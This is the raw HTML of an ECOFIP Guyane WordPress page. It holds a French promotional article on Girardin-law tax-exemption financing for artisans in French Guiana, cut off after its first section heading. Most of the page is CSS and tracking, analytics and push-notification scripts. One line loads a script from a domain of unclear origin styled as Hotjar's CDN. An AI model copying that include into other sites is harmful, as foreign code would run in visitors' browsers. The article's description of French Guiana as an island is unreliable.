<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/respond/respond.min.js?ver=1.1.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.ecofip.gf/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ecofip.gf/wp-json/wp/v2/posts/1505002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ecofip.gf/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.ecofip.gf/?p=1505002' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ecofip.gf/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecofip.gf%2Frevolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ecofip.gf/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecofip.gf%2Frevolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.blog-cta {
    background: antiquewhite;
    padding: 10px 20px;
}

.LayoutDefault__Content-sc-1ydej6v-4.jJAOhO {
    display: none !important;
}

.LayoutDefault__Content-sc-1ydej6v-4.bWjvzU {
    display: none;
}

.entry-content ul {
    font-size: 17px;
}

.entry-content p {
    font-size: 17px;
}

@media screen and (max-width: 667px) {
  .blog-cta {
    padding: 5px 10px;
    font-size: 1rem;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- / HREFLANG Tags by DCGWS Version 2.0.0 -->
<!-- / HREFLANG Tags by DCGWS -->
<meta name="facebook-domain-verification" content="zqgezox8yuz92xmz1grem0t30mexml" />


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '362389445716397');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=362389445716397&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MS6TV3B');</script>
<!-- End Google Tag Manager -->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.ecofip.gf");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '83fc7e4e-273c-4293-b599-37cfa5c0e72a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.ecofip.gf/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.105cd246-aae6-4c14-8684-2fd8214524d1";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Inscrivez-vous en 1 clic et recevez les dernières actu de Ecofip Guyane";
oneSignal_options['promptOptions']['acceptButtonText'] = "S'inscrire";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non, merci";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Hind');

div#check {
    background: transparent;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    background-position: center;
    height: 120px;
}
div#check .entry-title {
    color: #000;
}
.secondary-sidebar .widget-area.sidebar {
    background: #ffffff;
    display: none;
}
.eagr-header-component.eagr-header-with-side-paddings {
    padding: 7px !important;
}
.entry-content h2{
           font-size: 20px;
    line-height: 33px;
    font-weight: 599!important;
}
.entry-content p{
	font-size:16px !important;	
}

.eagr-cta-actions {  
	padding: 0px 16px!important;}
@media (max-height: 750px) {
	#contact_support_button1 {
	top: 51% !important;
}
}
@media only screen and (max-width: 480px) {
   .agri-steps {
	width: 49% !important;
	/* width: 70%; */
	float: right !important;
	font-size: 16px;
	color: #000;
	margin-top: 0px !important;
}
	.at-middle {
	opacity: 1;
}
	#medical_circle_team-2 {
	margin-top: 25px !important;
}
.agri {
	display: block !important;
	width: 100%;
	margin-bottom: 40px;
	float: left;
}
	.text-agri {
	width: 100% !important;
}
	.agri .right {
	margin: 0 !important;
}
.right.text-agri {
	margin-top: 15px !important;
}
.agri {
	border: 1px solid #ccc !important;
	padding: 10px !important;
}
	#contact_support_button, #contact_support_button1 {
		display:none !important;
	}
	
	.single-post .entry-title {
		width: 90% !important;
	}
	div#check {
		height: 180px !important;
	}
	
}

body {
	font-family: 'Hind', sans-serif !important;
}
h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h5 a, h6, h6 a, .main-navigation a, .slider-content .banner-title, .site-title, .site-title a {
	font-family: 'Hind', sans-serif !important;
}

.top-header, article.post .entry-header .year, .wpcf7-form input.wpcf7-submit ::before, .btn-primary::before {
	background-color: #ea641f !important;
}

h2 {
	font-size: 16px;
	font-weight: normal !important;
}

h1, h2, h3, h4, h5, h6, .heading, .header .title {
	
	font-weight: normal !important;
	
}
.navbar-header p{    font-size: 13px;}
.headin-tag {
	margin: 11px 0 30px;
}
.agri-right {
	width: 25%;
	float: right;
}
.agri-left {
	width: 74%;
	float: left;
}
h3 {
	font-size: 20px;
	margin-bottom: 10px;
	color: #ea641f;
}
h4 {
	font-size: 16px;
}
ul, ol {
	margin: 0 0 1.5em 0em;
}

.google-map iframe {
	width: 100%;
	height: 490px;
}

.checkbox-3 input[type="checkbox"] {
	width: auto;
	margin-right: 5px;
}

.agri-left-main h3 {
	margin-top: 0;
}
.agri {
	float: left;
	align-items: center;
	display: inline-flex;
	margin-bottom: 30px;
	width: 100%;
}
.agri .left {
	float: left;
}
.agri .right {
	float: right;
	margin-left: 5%;
}

.text-agri {
	width: 70%;
}
h1, h2, h3, h4, h5, h6, .heading, .header .title {
	line-height: 21px;
}

.qui .right {
	float: right;
	width: 89%;
}
.left.text-qui {
	float: left;
	width: 10%;
	margin-top: 15px;
}
.qui {
	float: left;
	margin-bottom: 15px;
	width: 100%;
}
.qui-image {
	text-align: center;
}
.eco-pdf {
	text-align: center;
	margin-bottom: 20px;
	margin-top: 15px;
}
.eco-pdf a {
display: inline-block;
color: #fff !important;
background-color: #dc762b !important;
text-transform: uppercase;
padding: 0 10px;
text-decoration: none !important;
border-radius: 0;
font-size: 1.4rem;
height: 33px;
line-height: 32px;
font-weight: 700;
position: relative;
}

h1 {
	line-height: 32px;
}

#medical_circle_client-3 p {
	text-align: left;
	width: 100%;
}

#medical_circle_client-3 {
	display: inline-flex;
	align-items: center;
	margin-top: 30px;
}

.txt {
	float: left;
	width: 100%;
	margin: 25px 0;
	text-align: center;
	font-size: 18px !important;
}
.qui-main {
	/* font-size: large; */
	/* font-size: large; */
	float: left;
}
.main-page {
	float: left;
}
.right-main ul li h3 {
	margin-top: 0;
	margin-bottom: 25px !important;
}

.right-main ul {
	/* margin-left: 0 !important; */
	padding-left: 5px;
	list-style-image: url(" /wp-content/uploads/2018/07/bullet_arrow.png");;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover {
	background: #EA641F !important;
	border: 1px solid #B35D1D !important;
}

.ui-accordion h3 {
	font-size: 17px !important;
}
.page-main {
	float: left;
	width: 100%;
	margin-bottom: 30px;
	margin-top: 20px;
}
.info-icon-box.col-md-3:nth-child(2), .info-icon-box.col-md-3:nth-child(3) {
	height: 80px;
	align-items: center;
	display: inline-flex;
}
.info-icon .fa.fa-envelope-o, .info-icon .fa.fa-map-marker {
	margin-top: 10px;
}
.info-icon-box.col-md-3:nth-child(3) .icon-desc {
	margin-top: 12px !important;
	float: left;
}
.site-description, .site-description a {
	font-family: 'PT Sans', sans-serif;
}
.contact p {
	font-size: 17px;
	margin-bottom: 34px !important;
}
.google-map {
	margin-top: 40px !important;
	float: left;
	width: 100%;
}
.page .image-wrap {
	display: none;
}
.wpcf7-form input.wpcf7-submit {
	width: auto;
}

input[type="checkbox"] {
	width: auto;
	margin-top: 15px;
	margin-right: 5px;
}
.blog-item-wrapper .image-wrap, .page-id-65 .image-wrap {
	display: block;
}

.navbar-header-new {
	text-align: center;
	padding-top: 50px;
}

.blog-small-description-ty {
	text-align: center;
}
.blog-small-description-ty {
	text-align: center;
}
.blog-items figure {
	height: 195px;
}
.blog-image-ty img {
	height: 100%;
}
.blog-small-description-ty {
	text-align: center;
}
.posts-ty {
	float: left;
	margin-top: 25px;
	padding-top: 25px;
	width: 100%;
	margin-bottom: 30px;
}
.page-template-page-thankyou .copy-right {
	float: left;
	width: 100%;
}
.mn-in {
	align-items: center;
	display: inline-flex;
}

.info-icon-details .icon-desc {
	float: right !important;
	font-size: 24px;
	margin-right: 32px;
}
.info-icon-box .info-icon {
	text-align: right;
	right: 15%;
}
.new {
	margin: 0;
	padding: 0;
}

#text-3 {
	/* position: absolute; */
	/* margin-bottom: -135px; */
	/* float: right; */
	text-align: right;
	margin: 92px 0px 1px 0;
}

#text-3 .socials li {
	border: none;
}

#text-3 .socials li a {
	font-size: 25px;
}
.agri-main .tit {
	font-size: 21px;
	line-height: 31px;
	text-align: center;
	color: #EA641F;
	margin-bottom: 20px;
}
.step-agri div span {
	border: 1px solid brown;
	padding: 14px;
	font-size: 21px;
	color: #fff;
	background-color: brown;
	text-align: center;
	border-radius: 11px;
	background: #EA641F;
	border: #EA641F;
	margin-bottom: 15px !important;
	/* float: left; */
	display: block;
}
.step-agri {
	width: 100%;
	float: left;
}


.step-agri img {
	width: 20px;
	display: block;
	text-align: center;
	margin: 0 auto;
	margin-bottom: 12px;
}
.step-agri div {
	float: left;
	/* width: 30%; */
	text-align: center;
	margin: 0 auto;
	align-items: center;
	display: block;
}
.agri-steps {
	/* width: 70%; */
	margin-left: 25px;
	 width: 70%; 
	float: left;
	font-size: 17px;
	color: #000;
	margin-top: 16px;
}
.tit-foot {
	margin: 25px 0;
	float: left;
	width: 100%;
}
.foot-tit {
	font-size: 21px;
	margin: 20px 0;
}
.testimonial-details {
	background: #000;
	padding: 10px;
	opacity: 0.7;
}
.top-header a, .top-header p {
	font-size: 14px;
}
.department-title a {
	font-size: 15px;
}
.feature-col-item p {
	font-size: 14px;
}

p {
	font-size: 15px;
}
.feature-col-content ul {
	margin: 0;
	padding: 0 0px 0 20px;
}
.feature-col-item p {
	font-size: 15px;
	letter-spacing: 0px;
}
.feature-col-content li {
	color: #fff;
}
.retour {
	padding: 15px 0;
}

.retour-left {
	float: left;
}

.retour-right {
	float: right;
}
.at-gallery-item h3 {
	padding : 0 10px !important;
}
.inner-main-title {
	background-attachment: unset;

}
#catapultCookie {
	color: #2E2E2E !important;
	font-size: 13px;
}
.main-title h2 {
	line-height: 30px;
}
.nav > li > a {
	padding: 10px 10px;
}

/* Responsiveness */

@media only screen and (max-width: 600px) {
  .page-id-1504151 div#content {
    width: 350px !important;
    margin: 10px 10px !important;
  }
	.page-id-1504151 .wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
    width: 100%;
}
}

#menu-item-360 a, #menu-item-359 a, #menu-item-357 a, #menu-item-358 a, #menu-item-356 a {
	color : #EA641F;
}
.team-details p {
	letter-spacing: 1px;
}
.team-details p br {
	display: none;
}
.blog-item-wrapper .post-thumb img {
	height: 230px;
}
.entry-header-title .entry-title {
	min-height: 65px;
}
#contact_support_button {
	position: fixed;
	right: -35px;
	top: 28%;
	z-index: 1;
	transform: rotate(-90deg);
	transform-origin: right, top;
	-ms-transform: rotate(-90deg);
	-ms-transform-origin: right, top;
	-webkit-transform: rotate(-90deg);
	-webkit-transform-origin: right, top;
	color: #ed217c;
}
#contact_support_button a {
	background-color: #EA641F;
	color: rgb(255, 255, 255);
	display: block;
	font-size: 20px;
	font-weight: bold;
	line-height: 21px;
	padding: 9px 10px;
	text-align: center;
	transition: all 0.15s ease-in-out 0s;
	width: 110px;
}
#contact_support_button a:hover {
	background-color: #F99300;
	text-decoration: none;
	width: 110px;
}


#contact_support_button1 {
	position: fixed;
	right: -68px;
top: 48%;
	z-index: 1;
	transform: rotate(-90deg);
	transform-origin: right, top;
	-ms-transform: rotate(-90deg);
	-ms-transform-origin: right, top;
	-webkit-transform: rotate(-90deg);
	-webkit-transform-origin: right, top;
	color: #ed217c;
}
#contact_support_button1 a {
	background-color: #EA641F;
	color: rgb(255, 255, 255);
	display: block;
	font-size: 20px;
	font-weight: bold;
	line-height: 21px;
	padding: 9px 10px;
	text-align: center;
	transition: all 0.15s ease-in-out 0s;
	width: 175px;
}
#contact_support_button1 a:hover {
	background-color: #F99300;
	text-decoration: none;
	width: 175px;
}
.pdf-doc {
	width: 100%;
	margin: 30px 0;
}
.pdf-doc a {
	background-color: #EA641F;
	color: rgb(255, 255, 255);
	display: block;
	font-size: 17px;
	line-height: 21px;
	padding: 9px 10px;
	text-align: center;
	transition: all 0.15s ease-in-out 0s;
	width: 30%;

}
.pdf-doc a:hover {
	background-color: #F99300;
	text-decoration: none;
	width: 30%;
}
.single-post .entry-title {
	width: 75%;
}
.single-post .breadcrumbs {
	display: none;
}
.page-id-391 .news-pg .wpcf7-form {

    width: 45%;
    
    padding: 10px;

}

.blog-h2{
	font-size: 20px;

padding: 34px;

color: #ea641f;

line-height: 34px;
}


.acme-gallery .gallery-inner-item {
    overflow: hidden;
    position: relative;
    text-align: center;
    transition: all 0.25s ease 0s;
    background: rgba( 0,0,0,0.3);
    border: 18px solid #fff !important;
}
.feature-col-item h3 a:hover {
    text-decoration: none !important;
}

textarea {
    background: #f2f2f2;
    color: #000;
    border: 1px solid #ddd;
    outline: medium none;
    padding: 5px;
    font-size: 15px;
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    height: 121px;
}
.item.column.slick-slide.slick-current.slick-active {
    width: 168px !important;
}
.at-fixed-width .widget-title {
    text-align: left;
    font-size: 16px;
    display: block;
}

.feature-col-item div a, .feature-col-item i { 

    color: #FFF;

}
.feature-col-item div, .feature-col-item div a {

    font-size: 20px;
padding-top: 14px;
padding-left: 15px;
	color: #fff;
}



.page-id-1504151 ::marker {
    font-size: 20px;
    color: #EF8A55;
}

.page-id-1504151 a.wp-block-button__link.has-luminous-vivid-orange-background-color.has-background {
    font-size:20px;
}

.page-id-644 .ty-subtitle {
    display: none;
}
.page_item.page-item-1163 {
    display: none;
}
.page_item.page-item-1149 {
    display: none;
}
.page_item.page-item-1002262 {
    display: none;
}

.page_item.page-item-1001510 {

    display: none;

}

.page_item.page-item-1001585 {

    display: none;

}
.page_item.page-item-1374 {

    display: none;

}
.page_item.page-item-1166 {
    display: none;
}
.page_item.page-item-388 {
    display: none;
}
.btn-footer {
    background: linear-gradient(to bottom,#FEFEFE,#F4F4F4) repeat scroll 0 0 #F3F3F3 !important;
    color: #333 !important;
    padding: 2px 5px !important;
}
#cookie-notice {
z-index: 10000000000000000;
}
.ty-subtitle {
    display: none;
}

.cstm-blog-head{
   margin-top: 50px;
   margin-bottom: 15px;
}
.cstm-blog-headfour{
		margin-top:45px;
}

/* Css for blog table*/

.tablepress td, .tablepress th{
	border: 1px solid gray;
  	border-collapse: collapse;
	padding : 12px; 
}
.tablepress tfoot th, .tablepress thead th{
	color: #4a4a4a;
}
tbody.row-hover {
    font-size: 15px;
}
td.column-1 {
    font-weight: bold;
}

/* Css for Landing page */
.page-id-1504151 .posts-ty {
    display: none;
}
.page-id-1504151 h2.has-text-align-center {
    font-size: 22px;
    padding: 20px 0;
}
.page-id-1504151 .wp-block-separator{
    margin-top : 50px;
}
.page-id-1504151 .wp-block-button.has-custom-width.wp-block-button__width-50 {
    margin-top: 40px;
}


/* css for bullets points */
.upv-list{
	display: inline-block;
  border: solid 1px #bababa;
  padding: 1rem 2rem;
  max-width: 320px;
}

.uvp-list{
  list-style: none;
}

		</style>
		
    <meta name="google-site-verification" content="X--_DWoRmmuvmq0kHLLniIi6e6nUvHzdEImLQKBry98" />
<link href="/wp-content/uploads/2018/09/favicon-ecofip.png" rel="shortcut icon" />

  <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">

  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">

<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />


  <script src="https://code.jquery.com/jquery-1.12.4.js"></script>



  <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>


  <script src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>
  <script>
    $(document).ready(function(){
      $('.slider-agri1').bxSlider(
    {
  auto: true,
      pause: 3000,
      
  
});
    $( ".blog #primary").append( "" );
    });
  </script>
<script>
		

    $(document).ready(function(){
     
		jQuery('a[href="https://www.ecofip.com/politique-de-protection-des-donnees-personnelles/"]').attr('target', '_blank');
    });
		</script>
  <script>
<script type="text/javascript">
jQuery(document).ready(function(){
    $(".feature-col-content .fea a").each(function(){
        //if($(this).hasClass("disabled")){
            jQuery(this).removeAttr("href");
        //}
    });
});
</script>

<script>

  $( function() {



    $( "#accordion-artisanat" ).accordion();

$('a.init-animate.fadeInRight').click(function() {
    $('html,body').animate({
        scrollTop: $("#medical_circle_department-2").offset().top-250},
        'slow');
});

$( ".banner-title" ).wrap( "<h1 class='new'></h1>" );
    

  } );



  </script>

<script src='https://www.google.com/recaptcha/api.js?render=6LeBTn0UAAAAAIKWqV4isD5Sk9gZHz6Xe9F-68Bi'></script>


    
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "ECOFIP GUYANE",
  "url": "https://www.ecofip.gf",
  "logo": "https://www.ecofip.gf/wp-content/uploads/2018/05/ecofip-logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "0594 39 15 56",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "GY",
    "availableLanguage": "fr"
  },
  "sameAs": [
    "https://www.facebook.com/ecofip.guyane",
    "https://www.linkedin.com/company/ecofipguyane"
  ]
}
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
	  
	  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132045245-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-132045245-1');
</script> 
  </head>



<body class="wp-singular post-template-default single single-post postid-1505002 single-format-standard wp-custom-logo wp-theme-medical-circle-pro left-logo-right-menu acme-animate right-sidebar at-sticky-sidebar group-blog">







        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                    <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                                                    </div>
                        <div class="col-sm-6 text-right">
                            <div class='at-first-level-nav at-display-inline-block text-right'><ul id="menu-top-menu" class="menu"><li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-297"><a href="https://www.ecofip.gf/blog-nouvelles-informations/">Actu ECOFIP-Guyane</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.ecofip.gf/faq-foire-aux-questions/">FAQ</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.ecofip.gf/inscription-news-letter/">Newsletter</a></li>
</ul></div><ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/ecofipguyane/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.linkedin.com/company/ecofip-outre-mer/" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://www.youtube.com/channel/UCAk_-9gCxjtUKPfYFUPTA5w/featured" target="_blank"><i class="fa fa-play-circle"></i></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            <div class="info-icon-box-wrapper at-gray-bg hidden-sm hidden-xs"><div class="container"><div class='row'>			<div class="info-icon-box col-md-12">
									<div class="info-icon">
						<i class="fa fa-volume-control-phone"></i>
					</div>
										<div class="info-icon-details">
						<span class="icon-desc"><a href="tel:+0594 39 15 56">0594 39 15 56</a></span>					</div>
								</div>
			</div></div></div>        <div class="navbar at-navbar  medical-circle-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                    <a href="https://www.ecofip.gf/" class="custom-logo-link" rel="home"><img width="230" height="65" src="https://www.ecofip.gf/wp-content/uploads/2018/05/ecofip-logo.png" class="custom-logo" alt="Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane" decoding="async" /></a>                                <p class="site-description">Financement d&#039;entreprises en Guyane avec la défiscalisation</p>
                                            </div>
                <div class="responsive-only clearfix"></div>
                <div class="at-navigation-area">
                                        <div class="main-navigation navbar-collapse collapse">
                        <ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-404"><a href="https://www.ecofip.gf/qui-est-ecofip/">QUI EST ECOFIP ?</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.ecofip.gf/qui-est-ecofip/loi-girardin-industriel/">Loi Girardin Industriel</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.ecofip.gf/qui-est-ecofip/monteur-expert-defiscalisation-girardin/">Monteur d&rsquo;opérations Girardin</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.ecofip.gf/qui-est-ecofip/pourquoi-choisir-ecofip/">Pourquoi choisir Ecofip ?</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/">AGRICULTURE</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-btp-travaux-publics/">BTP</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-artisanat-taxi-transport/">ARTISANAT</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-equipement-industriel/">INDUSTRIE</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-tourisme-loueur-auto-bateau/">TOURISME</a></li>
<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.ecofip.gf/page-formulaire-de-contact/">CONTACT</a></li>
</ul>                    </div><!--/.nav-collapse -->
                </div>

            </div>
        </div>
        <div class="wrapper inner-main-title" id="check">
	<div class="container">
		<header class="entry-header init-animate">
			<h1 class="entry-title">Révolution de l&rsquo;Artisanat en Guyane : Impulsez votre Métier avec la Loi Girardin et ECOFIP</h1>			<div class='breadcrumbs init-animate'><div id='medical-circle-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.ecofip.gf/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.ecofip.gf/category/artisanat/" itemprop="item"><span itemprop="name">Artisanat</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Révolution de l&rsquo;Artisanat en Guyane : Impulsez votre Métier avec la Loi Girardin et ECOFIP</span></span><meta itemprop="position" content="3" /></li></ul></div></div></div>		</header><!-- .entry-header -->
	</div>
</div>
<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1505002" class="init-animate post-1505002 post type-post status-publish format-standard has-post-thumbnail hentry category-artisanat">
	<div class="content-wrapper">
        <div class="image-wrap">
	        <figure class="post-thumb"><img width="2912" height="1632" src="https://www.ecofip.gf/wp-content/uploads/2024/02/24-02-S02-FB-MAR-GUY-CAL.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ecofip.gf/wp-content/uploads/2024/02/24-02-S02-FB-MAR-GUY-CAL.png 2912w, https://www.ecofip.gf/wp-content/uploads/2024/02/24-02-S02-FB-MAR-GUY-CAL-300x168.png 300w, https://www.ecofip.gf/wp-content/uploads/2024/02/24-02-S02-FB-MAR-GUY-CAL-1024x574.png 1024w, https://www.ecofip.gf/wp-content/uploads/2024/02/24-02-S02-FB-MAR-GUY-CAL-768x430.png 768w, https://www.ecofip.gf/wp-content/uploads/2024/02/24-02-S02-FB-MAR-GUY-CAL-1536x861.png 1536w, https://www.ecofip.gf/wp-content/uploads/2024/02/24-02-S02-FB-MAR-GUY-CAL-2048x1148.png 2048w" sizes="(max-width: 2912px) 100vw, 2912px" /></figure>                <header class="entry-header ">
                    <div class="entry-meta">
                        <span class="day-month">
                            <span class="day">
                                22                            </span>
                            <span class="month">
                                Fév                            </span>
                        </span>
                        <span class="year">
                            2024                        </span>
                    </div><!-- .entry-meta -->
                </header><!-- .entry-header -->
		                </div>
		<div class="entry-content ">
			<footer class="entry-footer">
				<span class="author vcard"><a class="url fn n" href="https://www.ecofip.gf/author/lpeecofip-com/"><i class="fa fa-user"></i>ECOFIP Guyane</a></span><span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://www.ecofip.gf/category/artisanat/" rel="category tag">Artisanat</a></span>            </footer><!-- .entry-footer -->
			<div class="at-above-post addthis_tool" data-url="https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/"></div><h2>Dans le vibrant paysage Guyanais, l&rsquo;artisanat constitue un élément central de l&rsquo;économie locale et du patrimoine culturel. La Loi Girardin, appuyée par l&rsquo;expertise d&rsquo;ECOFIP, ouvre des perspectives de développement et d&rsquo;innovation pour les artisans Guyanais. Nous explorons ici comment cette synergie peut transformer et enrichir l&rsquo;artisanat de l&rsquo;île aux Fleurs. </h2>
<p>&nbsp;</p>
<h3>La Loi Girardin : Un Catalyseur pour l&rsquo;Artisanat Guyanais:</h3>
<p>La Loi Girardin n&rsquo;est pas seulement un avantage fiscal ; c&rsquo;est un véritable moteur de croissance pour les artisans de la Guyane. Avec l&rsquo;aide d&rsquo;ECOFIP, ces professionnels peuvent accéder à des équipements de pointe, leur permettant de rester compétitifs et d&rsquo;innover dans leur domaine.<br />
&nbsp;</p>
<h3>Zoom sur les Secteurs et Métiers de l’Artisanat en Guyane :</h3>
<p>🏗️ <strong>Secteur du Bâtiment et de la Construction :</strong></p>
